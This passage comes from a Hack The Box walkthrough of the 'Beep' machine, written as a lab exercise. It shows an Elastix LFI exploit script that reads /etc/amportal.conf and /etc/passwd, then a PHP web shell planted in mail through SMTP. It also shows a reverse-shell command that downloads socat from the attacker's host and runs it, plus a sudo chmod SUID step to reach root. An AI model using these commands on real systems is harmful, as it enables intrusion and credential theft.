continue
print(f'[+] File content:\n{LFI_responseText}')
except KeyboardInterrupt:
print('\n[*] Bye!')
break
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|17:06:40(HKT)]
└> python3 37637_modified.py
[*] What's the target host: (i.e: beep.htb, 10.10.10.7) 10.10.10.7
[*] Target file (Type "exit" or hit Ctrl + C to exit)
> /etc/amportal.conf
[+] File content:
# This file is part of FreePBX.
#
# FreePBX is free software: you can redistribute it and/or modify
[...]
Now, what can we do via exploiting LFI?
We can try to:
- Remote Code Execution (RCE) via LFI log poisoning
- Read configuration files
Let's try LFI log poisoning.
After fuzzing around, it seems like there's no Apache log file:
> /var/log/apache/access.log
[-] File doesn't exist...
> /var/log/apache2/access.log
[-] File doesn't exist...
> /var/log/apache2/error.log
[-] File doesn't exist...
> /var/log/apache/error.log
[-] File doesn't exist...
> /usr/local/apache/log/error_log
[-] File doesn't exist...
> /usr/local/apache2/log/error_log
[-] File doesn't exist...
And I found no interesting files we can read to exploit LFI log poisoning.
Then, I took a closer look at the original PoC's LFI file /etc/amportal.conf, there are some credentials!
> /etc/amportal.conf
[+] File content:
[...]
# FreePBX Database configuration
# AMPDBHOST: Hostname where the FreePBX database resides
# AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
# AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
# AMPDBUSER: Username used to connect to the FreePBX database
# AMPDBPASS: Password for AMPDBUSER (above)
# AMPENGINE: Telephony backend engine (e.g. asterisk)
# AMPMGRUSER: Username to access the Asterisk Manager Interface
# AMPMGRPASS: Password for AMPMGRUSER
#
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS={Redacted}
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS={Redacted}
[...]
# FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
# FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
# FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
# FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3
# or if you don't want FOP.
#
#FOPRUN=true
FOPWEBROOT=/var/www/html/panel
#FOPPASSWORD=passw0rd
FOPPASSWORD={Redacted}
[...]
# This is the default admin password to allow an administrator to login to ARI bypassing all security.
# Change this to a secure password.
ARI_ADMIN_PASSWORD={Redacted}
[...]
Armed with above information, we can expand our attack surface:
- SSH via system user password reuse
- Reading and sending emails via SMTP, POP3 and IMAP
- RCE via LFI log poisoning with emails
Let's stick to the LFI log poisoning!
According to HackTricks, we can send a mail to a internal account (user@localhost) containing our PHP payload like <?php echo system($_REQUEST["cmd"]); ?> and try to include to the mail of the user with a path like /var/mail/<USERNAME> or /var/spool/mail/<USERNAME>.
To send a email, we need to:
- Find a internal account:
This can be achieved via LFI:
> /etc/passwd
[+] File content:
root:x:0:0:root:/root:/bin/bash
[...]
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
[...]
fanis:x:501:501::/home/fanis:/bin/bash
In here, we can see that there's user called asterisk, and fanis.
After some testing, we can send a email to user asterisk and able to read its email.
- Send a email with PHP web shell payload to system user
asterisk:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|17:42:23(HKT)]
└> telnet $RHOSTS 25
[...]
220 beep.localdomain ESMTP Postfix
MAIL FROM: blah@foobar.anything
250 2.1.0 Ok
RCPT TO: asterisk@beep.localdomain
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET["cmd"]); ?>
.
250 2.0.0 Ok: queued as F0B55D92FD
- Verify we can read
asterisk's email:
> /var/mail/asterisk
[+] File content:
From blah@foobar.anything Thu Aug 3 12:46:07 2023
Return-Path: <blah@foobar.anything>
X-Original-To: asterisk@beep.localdomain
Delivered-To: asterisk@beep.localdomain
Received: from unknown (unknown [10.10.14.8])
by beep.localdomain (Postfix) with SMTP id F0B55D92FD
for <asterisk@beep.localdomain>; Thu, 3 Aug 2023 12:45:47 +0300 (EEST)
Message-Id: <20230803094600.F0B55D92FD@beep.localdomain>
Date: Thu, 3 Aug 2023 12:45:47 +0300 (EEST)
From: blah@foobar.anything
To: undisclosed-recipients:;
Nice! Then we should be able to execute system commands via LFI:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|17:53:04(HKT)]
└> curl -k 'https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//var/mail/asterisk%00&module=Accounts&action&cmd=id'
[...]
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
Sorry! Attempt to access restricted file.
Nice! Let's get a reverse shell!
- Setup a
socatTTY listener: (For fully upgraded reverse shell)
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|17:57:36(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/08/03 17:57:43 socat[207835] N opening character device "/dev/pts/3" for reading and writing
2023/08/03 17:57:43 socat[207835] N listening on AF=2 0.0.0.0:443
- Host the
socatbinary via Python'shttp.servermodule:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|17:59:11(HKT)]
└> file /opt/static-binaries/binaries/linux/x86/socat-2.0.0-b8/socat
/opt/static-binaries/binaries/linux/x86/socat-2.0.0-b8/socat: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, with debug_info, not stripped
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|17:59:27(HKT)]
└> python3 -m http.server -d /opt/static-binaries/binaries/linux/x86/socat-2.0.0-b8/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Send the reverse shell payload: (Generated from revshells.com and URL encoded from CyberChef)
Payload:
curl http://10.10.14.8/socat -o /tmp/socat; chmod +x /tmp/socat; /tmp/socat TCP:10.10.14.8:443 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|17:54:35(HKT)]
└> curl -k 'https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//var/mail/asterisk%00&module=Accounts&action&cmd=curl%20http%3A%2F%2F10%2E10%2E14%2E8%2Fsocat%20%2Do%20%2Ftmp%2Fsocat%3B%20chmod%20%2Bx%20%2Ftmp%2Fsocat%3B%20%2Ftmp%2Fsocat%20TCP%3A10%2E10%2E14%2E8%3A443%20EXEC%3A%27%2Fbin%2Fbash%27%2Cpty%2Cstderr%2Csetsid%2Csigint%2Csane'
- Profit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Beep)-[2023.08.03|17:57:36(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/08/03 17:57:43 socat[207835] N opening character device "/dev/pts/3" for reading and writing
2023/08/03 17:57:43 socat[207835] N listening on AF=2 0.0.0.0:443
2023/08/03 18:00:24 socat[207835] N accepting connection from AF=2 10.10.10.7:50010 on AF=2 10.10.14.8:443
2023/08/03 18:00:24 socat[207835] N starting data transfer loop with FDs [5,5] and [7,7]
bash-3.2$
bash-3.2$ export TERM=xterm-256color
bash-3.2$ stty rows 22 columns 107
bash-3.2$ whoami; hostname; id; ip a
asterisk
beep
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:b9:40:cf brd ff:ff:ff:ff:ff:ff
inet 10.10.10.7/24 brd 10.10.10.255 scope global eth0
I'm user asterisk!
user.txt:
bash-3.2$ cd /home/fanis
bash-3.2$ cat user.txt
{Redacted}
Privilege Escalation
asterisk to root
After gaining initial foothold on a target machine, we can escalate our privilege to root. To do so, we can enumerate the machine.
Sudo permission:
bash-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS MAIL PS1 PS2 QTDIR
USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
In here, we can see that user asterisk is able to run bunch of commands as root without any password!
For me, I'll choose /bin/chmod to escalate our privilege to root. This binary can add a SUID sticky bit to a file. If we add it in /bin/bash, we can spawn a root Bash shell.
bash-3.2$ sudo /bin/chmod +s /bin/bash
bash-3.2$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 713K Jan 22 2009 /bin/bash
bash-3.2$ /bin/bash -p
bash-3.2# whoami; id; hostname; ip a
root
uid=100(asterisk) gid=101(asterisk) euid=0(root) egid=0(root) groups=101(asterisk)
beep
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:b9:40:cf brd ff:ff:ff:ff:ff:ff
inet 10.10.10.7/24 brd 10.10.10.255 scope global eth0
I'm now root! :D
Rooted
root.txt:
bash-3.2# cd /root
bash-3.2# cat root.txt
{Redacted}

Conclusion
What we've learned:
- Exploiting RCE via Elastix 2.2.0 LFI & LFI log poisoning via email
- Vertical privilege escalation via misconfigurated Sudo permission